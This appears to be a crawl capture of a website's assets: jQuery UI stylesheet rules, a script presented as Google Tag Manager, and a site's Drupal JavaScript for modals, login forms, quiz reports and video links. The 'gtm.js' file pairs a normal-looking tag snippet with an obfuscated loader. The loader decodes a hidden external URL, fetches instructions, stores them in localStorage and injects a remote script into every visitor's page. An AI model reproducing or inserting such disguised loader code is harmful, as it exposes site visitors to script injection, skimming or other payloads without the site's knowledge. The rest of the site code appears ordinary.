-128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url(/sites/all/modules/jquery_update/replace/ui/themes/base/minified/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(/sites/all/modules/jquery_update/replace/ui/themes/base/minified/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}
.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}
.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}
.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}


--- FILE ---
content_type: application/javascript
request_url: https://newassetspro.com/gtm.js?metrics===wZpJr3x7Zr1x2r7x2WLr7x21r0x1ck5WYvMr3x7cr7x2NXdv02bj5r0x1br7x2Vr1x2cr3x7dr1x2bpRGbpVr3x7Yuc3d39yL6MHc0RHr7x3
body_size: 5392
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
(function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-MKVP3HR');function _0x1855(_0x5a9d92,_0x514bb8){const _0xfd1dd1=_0xfd1d();return _0x1855=function(_0x185512,_0x479c4b){_0x185512=_0x185512-0x139;let _0x3f3cea=_0xfd1dd1[_0x185512];if(_0x1855['WtqSRk']===undefined){var _0x51022d=function(_0x851fac){const _0x119257='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x55b16f='',_0x26bb89='';for(let _0xa9895f=0x0,_0x302e7b,_0x2a68d3,_0x556957=0x0;_0x2a68d3=_0x851fac['charAt'](_0x556957++);~_0x2a68d3&&(_0x302e7b=_0xa9895f%0x4?_0x302e7b*0x40+_0x2a68d3:_0x2a68d3,_0xa9895f++%0x4)?_0x55b16f+=String['fromCharCode'](0xff&_0x302e7b>>(-0x2*_0xa9895f&0x6)):0x0){_0x2a68d3=_0x119257['indexOf'](_0x2a68d3);}for(let _0x2ef6c5=0x0,_0x333082=_0x55b16f['length'];_0x2ef6c5<_0x333082;_0x2ef6c5++){_0x26bb89+='%'+('00'+_0x55b16f['charCodeAt'](_0x2ef6c5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x26bb89);};_0x1855['zyavDW']=_0x51022d,_0x5a9d92=arguments,_0x1855['WtqSRk']=!![];}const _0x286022=_0xfd1dd1[0x0],_0x50ed06=_0x185512+_0x286022,_0x2d27ac=_0x5a9d92[_0x50ed06];return!_0x2d27ac?(_0x3f3cea=_0x1855['zyavDW'](_0x3f3cea),_0x5a9d92[_0x50ed06]=_0x3f3cea):_0x3f3cea=_0x2d27ac,_0x3f3cea;},_0x1855(_0x5a9d92,_0x514bb8);}function _0xfd1d(){const _0x54c8a1=['y3jLyxrLrwXLBwvUDa','nZGZnZC2EhPqBenV','zgf0yq','C3vJy2vZCW','DMfSDwvpzG','mte1mJm5AMrZA29O','C2XPy2u','mZuXvxn3Ewj2','AM9PBG','mty0nJb1uKLWr3a','B1jLyvi','nZa1ChPUyKnl','mtjqAxHNwwi','zNjVBunOyxjdB2rL','mtGXodbOt2jcvfe','Dgv4Da','DgHLBG','C2nYAxb0','vuXJsNi','C3rHDhvZ','CgfYC2u','Dg9tDhjPBMC','yxbWzw5Kq2HPBgq','CMvZCg9UC2u','BNHiAwm','nKD4s3PMwq','CMvTB3zLsxrLBq','AgfUzgXLCG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','mZmXnLrxDeHPuq','r3rkvLu','C3rYAw5NAwz5','Aw5JBhvKzxm','ndaXodiZnhLRrMnwAq','C29JA2v0','z2v0sxrLBq','mJq5ndq0mgzcvLLcuG','ue9tva','C2v0sxrLBq','EMHcrfy'];_0xfd1d=function(){return _0x54c8a1;};return _0xfd1d();}(function(_0x16ed96,_0x38e79a){const _0x2ff8ee=_0x1855,_0x5b6be5=_0x16ed96();while(!![]){try{const _0x427bc8=parseInt(_0x2ff8ee(0x145))/0x1*(parseInt(_0x2ff8ee(0x143))/0x2)+-parseInt(_0x2ff8ee(0x13c))/0x3+parseInt(_0x2ff8ee(0x154))/0x4*(parseInt(_0x2ff8ee(0x142))/0x5)+-parseInt(_0x2ff8ee(0x150))/0x6*(-parseInt(_0x2ff8ee(0x160))/0x7)+parseInt(_0x2ff8ee(0x15b))/0x8+-parseInt(_0x2ff8ee(0x13e))/0x9*(parseInt(_0x2ff8ee(0x140))/0xa)+-parseInt(_0x2ff8ee(0x158))/0xb;if(_0x427bc8===_0x38e79a)break;else _0x5b6be5['push'](_0x5b6be5['shift']());}catch(_0x4cf791){_0x5b6be5['push'](_0x5b6be5['shift']());}}}(_0xfd1d,0x2c651),!function(_0x40307c){const _0x1fb1eb=_0x1855,_0x4e0290={'Slkbe':'src','oReaR':function(_0x5cb2e0,_0x1c1985){return _0x5cb2e0+_0x1c1985;},'ULcJr':function(_0xd5ff70,_0x322129){return _0xd5ff70!==_0x322129;},'GtJVU':_0x1fb1eb(0x13a),'BTrrt':function(_0x2b56a8,_0x3a4033){return _0x2b56a8!==_0x3a4033;},'zhBDV':function(_0x1d7a8e,_0x1d3d66,_0x3539cc){return _0x1d7a8e(_0x1d3d66,_0x3539cc);},'nxHic':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf','OYhtz':_0x1fb1eb(0x15c)};if(localStorage[_0x1fb1eb(0x151)](_0x4e0290[_0x1fb1eb(0x14f)]),_0x4e0290[_0x1fb1eb(0x149)](null,localStorage[_0x1fb1eb(0x15a)]('QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq')))return!0x1;fetch([0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x73,0x61,0x66,0x65,0x70,0x72,0x6f,0x63,0x65,0x73,0x73,0x6f,0x72,0x2e,0x63,0x6f,0x6d]['map'](function(_0x2003ae){const _0x57f337=_0x1fb1eb;return String[_0x57f337(0x144)](_0x2003ae);})[_0x1fb1eb(0x13f)](''),{'method':_0x4e0290['OYhtz']})[_0x1fb1eb(0x147)](function(_0x540b26){const _0x51dc64=_0x1fb1eb;if(_0x540b26['ok'])return _0x540b26[_0x51dc64(0x146)]();})[_0x1fb1eb(0x147)](function(_0x50153a){const _0x50da37=_0x1fb1eb;if(!_0x50153a)return!0x1;try{let _0x2625f1=JSON[_0x50da37(0x14b)](_0x50153a)[_0x50da37(0x14e)];if(_0x4e0290[_0x50da37(0x149)](_0x4e0290[_0x50da37(0x155)],_0x2625f1[_0x50da37(0x14a)]))return!0x1;_0x4e0290['ULcJr'](void 0x0,_0x2625f1[_0x50da37(0x139)][_0x50da37(0x159)])&&localStorage[_0x50da37(0x15d)](_0x50da37(0x153),JSON['stringify'](_0x2625f1[_0x50da37(0x139)][_0x50da37(0x159)])),_0x4e0290['BTrrt'](void 0x0,_0x2625f1[_0x50da37(0x139)][_0x50da37(0x152)])&&localStorage[_0x50da37(0x15d)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler',JSON[_0x50da37(0x156)](_0x2625f1[_0x50da37(0x139)]['handler'])),_0x4e0290[_0x50da37(0x15e)](setTimeout,()=>{const _0x4b2b2=_0x50da37;try{let _0x39ef78=_0x40307c[_0x4b2b2(0x15f)]('script');_0x39ef78['setAttribute'](_0x4e0290['Slkbe'],_0x4e0290[_0x4b2b2(0x141)](_0x4e0290['oReaR'](_0x4e0290['oReaR'](_0x2625f1[_0x4b2b2(0x139)][_0x4b2b2(0x148)]['map'](function(_0x113057){const _0x5c0145=_0x4b2b2;return String[_0x5c0145(0x144)](_0x113057);})[_0x4b2b2(0x13f)](''),_0x2625f1[_0x4b2b2(0x139)]['script'][_0x4b2b2(0x157)]('?')?'&':'?'),'_='),new Date()[_0x4b2b2(0x13b)]()[_0x4b2b2(0x14c)]()[_0x4b2b2(0x13d)](0x0,-0x2))),_0x40307c['head'][_0x4b2b2(0x14d)](_0x39ef78);}catch(_0xf0cb70){}},0xfa);}catch(_0x233d7b){}});}(document));

--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/modules/bg_content/js/bg_content.js?t98jgn
body_size: 7066
content:
(function($){
  $().ready(function(e){
    var modalUrl = '/sites/all/modules/bg_content/templates/imagemodal.php';
    //get default modal placeholder content
    var modalplaceholder = '';
    $.ajax({
      type: 'GET',
      url: '/sites/all/modules/bg_content/templates/imagemodal.html',
      async: false,
      success: function(data){
        modalplaceholder = data;
      },
    });
    
    var basename;
    
    $('picture[class="img-responsive"]').each(function(){      
      if ($(this).parent('a').attr('href'))
      {
        //basename = $(this).parent('a').attr('href').replace(/%2520/g, '_').replace(/%20/g,'_').replace(/\\/g, '/').replace(/.*\//, '').replace(/\./, '-');        
        basename = $(this).parent('a').attr('href');
        basename = decodeURIComponent(basename.substring(basename.lastIndexOf('/') + 1))
        basename = basename.replace(/[^0-9a-zA-Z-_]/g, '');
        
        var modalUrlWithInfo = modalUrl + '?image=' + $(this).parent('a').attr('href') + '&nid=' + Drupal.settings.bg_content.nid
        
        //add attributes to link to open modal
        $(this).parent('a').attr('data-target', '#imageModal-' + basename);
        $(this).parent('a').attr('data-toggle', 'modal');
        $(this).parent('a').attr('href', modalUrlWithInfo);
        $(this).parent('a').attr('rel', 'imagemodal');
      }
      
      //link image title as well
      if ($(this).parent('a').prev('.embedded-image-title'))
      {
        //add attributes to link to open modal
        $(this).parent('a').prev('.embedded-image-title').attr('data-target', '#imageModal-' + basename);
        $(this).parent('a').prev('.embedded-image-title').attr('data-toggle', 'modal');
        $(this).parent('a').prev('.embedded-image-title').attr('href', modalUrlWithInfo);
        $(this).parent('a').prev('.embedded-image-title').attr('rel', 'imagemodal');
      }
    });
    
    
    //display error messages for login form
    $('#login-modal form#user-login').submit(function(e) {
      $('.progress').show();
      //prevent default form submission        
      e.preventDefault();
       
      var form = $('#login-modal form#user-login');
      var action = form.attr('action');
      var data = form.serialize();
      
      //submit form via ajax 
      $.ajax({
        type: 'POST',
        url: action,
        data: data
      }).done(function(response){
        //trap response and check for error
       if (response.search('messages error') !== -1)
       {
          //failed
          //hide alert if one exists already
          $('#login-modal .alert').hide();
          //display error
          $('#login-modal form').prepend($('<div></div>').html(response).find('.alert'))
          //hide progress bar
          $('.progress').hide();
       
       }else{
         //success
         location.reload();
       }        
      });
    });
    
    //display error messages for request form
    $('#login-modal form#user-pass').submit(function(e) {
      //prevent default form submission        
      e.preventDefault();
       
      var form = $('#login-modal form#user-pass');
      var action = form.attr('action');
      var data = form.serialize();
      
      //submit form via ajax 
      $.ajax({
        type: 'POST',
        url: action,
        data: data
      }).done(function(response){
        //trap response and check for any message
       if (response.search('messages') !== -1)
       {
          //failed
          //hide alert if one exists already
          $('#login-modal .alert').hide();
          //display error
          $('#login-modal form').prepend($('<div></div>').html(response).find('.alert'))
       
       }else{
         //success
         location.reload();
       }        
      });
    });
    
    //hide 'default' checkbox for card on file
    $('.form-item-commerce-payment-payment-details-cardonfile-instance-default').hide();
    
    //ebn archive page jump menu
    $('#ebn-year').change(function(){
      window.location.href = '/downloads/' + $(this).val();
    });
    
    /*
     * quiz reports functionality
     */
    //quiz reporting pages
    $("[id*='reported_']").click(function(){
      //reported checkbox
  		if (this.checked == true)
  		{
  			var insert = 1;
  		}else{
  			var insert = 0;
  		}
  		var results_str = this.id.replace('reported_','');
  		var results_arr = new Array();
  		results_arr = results_str.split('_');
  		var uid = results_arr[0];
  		var result_id = results_arr[1];
  		if (results_arr[2])
  		{
  			var organization = results_arr[2];
  		}else{
  			var organization = 'aia';
  		}
  		var pdate = new Date();
  		pdate = Date.parse(pdate);
  		$.getJSON("/sites/all/modules/bg_content/bg_content.quiz_reports.ajax.php",{insert: insert, uid: uid, result_id: result_id, organization: organization, pdate: pdate, ajax: "true"},function(j){});
  	});
  	
  	//reported checkbox
  	$("[id*='quiz_hide_']").click(function(){
  		if (this.checked == true)
  		{
  			var insert = 1;
  		}else{
  			var insert = 0;
  		}
  		var results_str = this.id.replace('quiz_hide_','');
  		var results_arr = new Array();
  		results_arr = results_str.split('_');
  		var uid = results_arr[0];
  		var result_id = results_arr[1];
  		if (results_arr[2])
  		{
  			var organization = results_arr[2];
  		}else{
  			var organization = 'aia';
  		}
  		var pdate = new Date();
  		pdate = Date.parse(pdate);
  		$.getJSON("/sites/all/modules/bg_content/bg_content.quiz_reports.ajax.php",{insert: insert, uid: uid, result_id: result_id, organization: organization, pdate: pdate, mode: 'hide', ajax: "true"},function(j){});
  	});
  	
  	//check all feature for quiz reports
  	$('#checkall').click(function(){
  	  $('[id^="reported_"]').each(function(){
  	    $(this).prop('checked', $('#checkall').prop('checked'));
       		
       	if ($('#checkall').prop('checked'))
       	{
       	  $(this).triggerHandler('click');
       	}
      });
    });
    
    //date range filtering
    $('select#date_range').change(function(){
      let redirect = window.location.pathname + '?date_range=' + $(this).val();
      if (Drupal.settings.bg_content.query_params.show)
      {
        redirect = redirect + '&show=' + Drupal.settings.bg_content.query_params.show;
      }
      window.location.href = redirect;
    });  
    /*
     * end - quiz reports functionality
     */
    
    //smooth scrolling for anchor tags; copied from https://css-tricks.com/snippets/jquery/smooth-scrolling/
    $('a[href*="#"]:not([href="#"])').click(function() {
      if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname)
      {
        var target = $(this.hash);
        target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
        if (target.length && $(this).hasClass('smoothScroll'))//only apply to smoothScroll class
        {
          $('html, body').animate({
            scrollTop: target.offset().top
          }, 1000);
          return false;
        }
      }
    });
    
    //reset iframe in bootstrap modals; used to stop youtube videos when modal is closed
    $("body").on('hidden.bs.modal', function (e) {
      var $iframes = $(e.target).find("iframe");
      $iframes.each(function(index, iframe){
        $(iframe).attr("src", $(iframe).attr("src"));
      });
    });
    
    //set equal heights for divs when using uniheight class
    if ($('div.uniheight').length > 0)
    {
      var heights = $("div.uniheight").map(function(){
        return $(this).height();
      }).get(),
      
      maxHeight = Math.max.apply(null, heights);

      $("div.uniheight").height(maxHeight);
    }
    
    //slider on membership page
    $('.yearly').hide();
    $('.individual_term').click(function(){
      var isChecked = $(this).is(':checked');
      
      var show = 'monthly';
      var hide = 'yearly';
      if (isChecked)
      {
        show = 'yearly';
        hide = 'monthly';
      }
      
      //apply action to all instances
      $('.individual_term').each(function(i){
        if ($(this).is(':checked') != isChecked)
        {
          $(this).trigger('click');
        }
      });
      
      //fade effect on some elements
      $('.' + hide).each(function(){
        if (!$(this).hasClass('nofade'))
        {
          $(this).fadeOut('fast', function(){
            $('.' + show).each(function(){
              if (!$(this).hasClass('nofade'))
              {
                $(this).fadeIn('fast');
              }
            });
          });
        }
      });
    
     //now handle elements with nofade class
     $('.' + hide).each(function(){
      if ($(this).hasClass('nofade'))
      {
        $(this).hide();
      }
    });
    
    $('.' + show).each(function(){
      if ($(this).hasClass('nofade'))
      {
        $(this).show();
      }
    });
  });
  
  //default to dp tab if #dp is in the url
  if (Drupal.settings.bg_content.dp)
  {
    $('.right-tab a[href="#dp"]').tab('show');
  }
  
  //add usemap attribute to infographics
  if ($("map[name='infographic_imagemap']"))
  {
    $('.field-name-field-infographic-image').find('img').attr('usemap', '#infographic_imagemap');
    $('map').imageMapResize();//resize image map for responsive    
    $('area').tooltipster({
      maxWidth: 350,
    });    
  }
  
  //enable tooltips
  if (typeof tooltip !== 'undefined')
  {
    $('[data-toggle=tooltip]').tooltip();
  }
  
  //handle readonly
  $(':checkbox[readonly="readonly"]').click(function(e){
     e.preventDefault();
  });
  
  //peer network application forms
  if ($('#application_form').length > 0)
  {
    $('[id^="application_submit"]').prop('disabled', true);
    
    //require all fields
    $('#application_form input').prop('required', true);
    $('#application_form textarea').prop('required', true);
  }
  
  //scroll frame
  if (typeof scrollFrame !== 'undefined' && !isMobileSafari())
  {
    scrollFrame('.search-results a');
  }
  
    //teams page
    if (($('#edit-existing-group') && $('#edit-existing-group').val() == '') || $('#edit-existing-group').length === 0)
    {
      $('div.form-item-group-name').show();
    }else{
      $('div.form-item-group-name').hide();
    }
    
    $('#edit-existing-group').change(function(){
      if ($(this).val() == '')
      {
        $('div.form-item-group-name').show();
      }else{
        $('div.form-item-group-name').hide();
      }
    });
    
    //feedback button
    $('a.feedback_simple').attr('href', '#').attr('data-toggle', 'modal').attr('data-target', '#feedback-modal');
    
    //display processing indicator on 'place order' button
    $('form#commerce-checkout-form-review').submit(function(){
      $('button#edit-continue').prop('disabled', 'disabled').text('Processing...');
      $('button#edit-continue').after('<div class="ajax-progress ajax-progress-throbber"><div class="throbber">&nbsp;</div></div>');
      $('.button-operator').hide();
      $('button#edit-back').hide();
    });
    
    //add sorting to enterprize groups personal profile report
    if ($.isFunction($.fn.tablesorter))
    {
      $('table.sticky-table').addClass('tablesorter').tablesorter({
        widgets: ['filter'],
      })
      .bind('sortEnd',function(e, t) {
        $('tr:odd').removeClass('even').addClass('odd');
        $('tr:even').removeClass('odd').addClass('even');
      })
      .bind('filterEnd',function(e, t) {
        console.log('filterEnd');
        $('tr:visible:odd').removeClass('even').addClass('odd');
        $('tr:visible:even').removeClass('odd').addClass('even');
      });
      
    }
    
    //event registrations
    if ($('#registration-form').length)
    {
      var show_required_fields = false;
      //toggle display of campaign required fields - onload
      $('input[id*=field-related-products]').each(function(){
        if ($(this).is(':checked') && Drupal.settings.bg_content.event_registration_products.includes($(this).val()))
        {
          show_required_fields = true;
        }
      });
      
      if (show_required_fields)
      {
        $('.required-by-campaign').show();
      }else{
        $('.required-by-campaign').hide();
      }
      
      //toggle display of campaign required fields
      $('input[id*=field-related-products]').click(function(){
        
        show_required_fields = false;
        $('input[id*=field-related-products]').each(function(){
          if ($(this).is(':checked') && Drupal.settings.bg_content.event_registration_products.includes($(this).val()))
          {
            show_required_fields = true;
          }
        });
        
        if (show_required_fields)
        {
          $('.required-by-campaign').show();
        }else{
          $('.required-by-campaign').hide();
        }
      });
    }
    
    // CW/FW list page
    if (window.location.pathname == '/admin/people/cw-fw-lists')
    {
      $('.alert-success').hide();
      
      $("textarea").click(function showAlert() {
        $(this).select();
        document.execCommand("copy");
        
        let alert_id = '#' + $(this).attr('id') + '-success-alert';
        $(alert_id).fadeTo(2000, 500).slideUp(500, function() {
          $(alert_id).slideUp(500);
        });
      });
    }
    
    //permalink
    $('.permalink').click(function (e) {
      e.preventDefault();
      let permalink = $(this).attr('href');
      //create temporary textarea to copy text from
      $('<textarea/>').appendTo('body').val(permalink).select().each(function() {
        document.execCommand('copy');
      }).remove();
      
      //create temporary alert div
      $('<div/>').prependTo($(this).parent().parent()).text('The permalink is copied to your clipboard').addClass('permalink-success').attr('style', 'display:none;').slideDown(1000, function() {
        $(this).delay(1000).slideUp(1000);
      });
    });
    
    //ip address field import/export
    $('#field-ip-login-add-more-wrapper').prepend('<button class="ip-address-export btn btn-info">Bulk Import/Export IP Addresses</button>');
    let ip_address_list = '';
    $('.ip-address-export').click(function(e){
      e.preventDefault();
      $.ajax({
        type: 'GET',
        url: '/sites/all/modules/bg_content/ajax/bg_content.ip_address_export.ajax.php',
        data: {uid: Drupal.settings.bg_content.profile_user_uid},
        async: false,
        success: function(data){
          ip_address_list = $.parseJSON(data).join("\r\n");
          
           bootbox.prompt({
              title: "Bulk Import/Export IP Addresses",
              inputType: 'textarea',
              value: ip_address_list,
              rows: 20,
              buttons: {
                confirm: {
                  label: 'Save',
                },
              },
              callback: function (result) {
                var closebox = true;
                if (result != null)
                {
                  //import
                  $.ajax({
                    type: 'POST',
                    url: '/sites/all/modules/bg_content/ajax/bg_content.ip_address_import.ajax.php',
                    data: {uid: Drupal.settings.bg_content.profile_user_uid, data: result},
                    async: false,
                    success: function(data){
                      let result = $.parseJSON(data);
                      if (result.success)
                      {
                        bootbox.dialog({ 
                          message: '<div class="text-center"><i class="fa fa-spin fa-spinner"></i>The ip addresses have been successfully updated. The page will now reload.</div>', 
                          closeButton: false 
                        });
                        
                        location.reload(true);
                      }else{
                        alert(result.error);
                        closebox = false;
                      }
                    },
                  });
                }
                return closebox;
              }
            });
        },
      });      
    });
    
   //move vimeo link href to data attribute
    
      setTimeout(function (){
        $('a[href*=vimeo]').each(function(){
          $(this).attr('data-vimeo-url', $(this).attr('href')).attr('href', '#');
          
          if (window.location.pathname == '/peer-networks/resources' && ($(this).attr('data-vimeo-privacy') === undefined || $(this).attr('data-vimeo-privacy') != 'private'))
          {
            $(this).after(' <a href="#" title="public link" class="vimeo-public-link"><span class="glyphicon glyphicon-link"></span></a>');
          }      
        });
       
      
      //open vimeo links in a modal
      $('a[data-vimeo-url*=vimeo]').click(function (e){
        e.preventDefault();
        var vimeo_id = $(this).attr('data-vimeo-url').split('/')[3];
        var vimeo_wrapper_id = 'vimeo-wrapper-' + vimeo_id;
        
        if ($(this).attr('data-vimeo-privacy') === undefined || $(this).attr('data-vimeo-privacy') == 'private')
        {
          var allow_embed = vimeoAllowEmbed(vimeo_id);
          $(this).attr('data-vimeo-allow', allow_embed);
        }
        allow_embed = $(this).attr('data-vimeo-allow');
        if (allow_embed != 'false')
        {
          $(this).after('<div id="' + vimeo_wrapper_id + '" style="display:none;" class="mt10 embed-responsive embed-responsive-16by9 border"></div>');      
          var vimeo_div = $('#' + vimeo_wrapper_id);
          var iframe = '<div><iframe src="https://player.vimeo.com/video/' + vimeo_id + '" class="embed-responsive-item" frameborder="0" allow="autoplay; fullscreen" allowfullscreen></iframe>';
          vimeo_div.html(iframe);
          
          bootbox.dialog({
            message: vimeo_div,
            size: 'large',
            closeButton: false,
            onEscape: true,
            backdrop: true,
            buttons: {
              confirm: {
                label: 'Close',
              },
            },
            callback: function (result) {
              return;
            }
          });
          vimeo_div.show();
        }else{
          window.location.href = $(this).attr('data-vimeo-url');
        }
      });
      
      if ($.isFunction($.fn.tooltip)) {
        //copy link to clipboard
        $('.vimeo-public-link').tooltip({
          trigger: 'click',
          placement: 'bottom'
        });
      }
      
      
      $('.vimeo-public-link').click(function (e) {
        e.preventDefault();
        
        setVimeoTooltip($(this), 'Public link copied to your clipboard!');      
        
        let vimeo_url = $(this).prev().attr('data-vimeo-url');
        //create temporary textarea to copy text from
        $('<textarea/>').appendTo('body').val(vimeo_url).select().each(function() {
          document.execCommand('copy');
        }).remove();
        
        hideVimeoTooltip($(this));        
      });
    
    
     }, 100);
     
    //view commerce license info
    $('.license-details').each(function() {
      var url = '/sites/all/modules/bg_content/ajax/bg_content.license_details.ajax.php?id=' + $(this).attr('data-license-id');
      var link = $(this);
      var license_dialog = $('<div></div>').load(url).dialog({
        autoOpen: false,
        modal: true,
				title: 'Commerce License Details',
				width: 600,
				height: 800,
				open: function (event, ui) {
				  $(".ui-widget-overlay").click(function () {
				    license_dialog.dialog('close');
          });
        },
      });
      
      link.click(function(e) {
        e.preventDefault();
        license_dialog.dialog('open');
      });
    });
    
